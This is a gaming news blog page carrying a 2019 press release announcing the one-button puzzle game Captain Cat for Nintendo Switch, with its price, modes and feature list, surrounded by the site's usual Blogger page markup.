<span>Captain Cat &#8211; Out Now on Nintendo Switch</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Captain Cat &#8211; Out Now on Nintendo Switch
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='June 22, 2019'>June 22, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg&description=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8359291031691201552' itemprop='articleBody'>
<meta content='      Independent games publisher Hidden Trap releases Captain Cat for Nintendo Switch today for just $6.99/€6.99/£6.29. Captain Cat is a on...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s1600/H2x1_NSwitchDS_CaptainCat_image1600w.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
Independent games publisher Hidden Trap releases Captain Cat for Nintendo Switch today for just $6.99/&#8364;6.99/&#163;6.29.<br /><br />Captain Cat is a one-button action puzzle adventure game starring a cartoon cat who just can't get enough fish.<br /><br />&#8220;Captain Cat brings fresh puzzle action to Nintendo Switch&#8221;, claims Daniel Segarra, CEO at Hidden Trap.<br /><br />In Captain Cat you&#8217;ll have to avoid obstacles and enemies to guide the anchor to the fish and collect 'treasures' along the way.<br /><br />Captain Cat contains 50 regular levels, a special mode with 25 extra stages in which you have only one shot, and an infinite mode.<br /><br /><b><br />Features</b><br /><ul>
<li>One-button action puzzle adventure game.</li>
<li>Starring a cartoon cat who just can't get enough fish.</li>
<li>Avoid obstacles and enemies.</li>
<li>Guide the anchor to the fish and collect 'treasures' along the way.</li>
<li>50 regular levels.</li>
<li>Special mode featuring 25 extra stages in which you have only one shot.</li>
<li>Infinite mode included.</li>
</ul>
<div>
<br /></div>
<br />Additional Information<br /><br /><a href="http://r20.rs6.net/tn.jsp?f=[base64]&amp;c=wgCMu9YiTyQR9ZX9WGBwMnSLnUQPNKasDCUTnlzcbEWUjeVqyzHTAA==&amp;ch=obNlNBE7fkDIk-59n1l-XKg2rlPsNeMZLCE-UYVM-der3zG4SuQgVg==">Nintendo eShop</a><br /><br /><a href="http://r20.rs6.net/tn.jsp?f=001Eh3LjztkxIVM5KI0OP_c-xVM8Xp1XnJH1nPKQq7hvxNrddA_hKHZ6IQ1cpJyenTZoG-ub_pJ8W_d_h5fEr3h8WJ7WPe7orLEEInYeXzHqJ-1jcRS1mVPvvmakfqODgp7JLWxKoDPkPJjjlGJwIp_1DH1bAEeSf-P9vsyhrvehS7KkaDppR4IYA==&amp;c=wgCMu9YiTyQR9ZX9WGBwMnSLnUQPNKasDCUTnlzcbEWUjeVqyzHTAA==&amp;ch=obNlNBE7fkDIk-59n1l-XKg2rlPsNeMZLCE-UYVM-der3zG4SuQgVg==">Official Website</a><br /><br /><a href="http://r20.rs6.net/tn.jsp?f=001Eh3LjztkxIVM5KI0OP_c-xVM8Xp1XnJH1nPKQq7hvxNrddA_hKHZ6IQ1cpJyenTZMy3PGDfknVVGMD_DhIZPAh3P59bkWxm_Pp2Wh180rHcpNE9F1NvdSnGYF6WpbTFQewFBtKdJ4tqw2JHzZI9DEQ==&amp;c=wgCMu9YiTyQR9ZX9WGBwMnSLnUQPNKasDCUTnlzcbEWUjeVqyzHTAA==&amp;ch=obNlNBE7fkDIk-59n1l-XKg2rlPsNeMZLCE-UYVM-der3zG4SuQgVg==">Publisher Website</a><br /><div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Captain Cat &#8211; Out Now on Nintendo Switch</span>
<img alt='Captain Cat – Out Now on Nintendo Switch' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s72-c/H2x1_NSwitchDS_CaptainCat_image1600w.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-06-22T19:27:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' rel='tag'>
Nintendo
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' rel='tag'>
Nintendo Switch
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg&description=Captain Cat – Out Now on Nintendo Switch' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html&title=Captain Cat – Out Now on Nintendo Switch' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Nintendo Switch
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/06/roblox-announces-summer-creator.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/06/battlefleet-gothic-armada-2-gets.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=8359291031691201552&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/8359291031691201552/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9GIdU1SIFRgKQT8wGYfsWh_w19oTLBxB8QHh-Wj5aIeYMHLmoO6LqlnfMIJh5NZ3CoEPD06UgFeCDeNrfiDx6BlF4yLGGRqJzZa1DhtnTYAY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
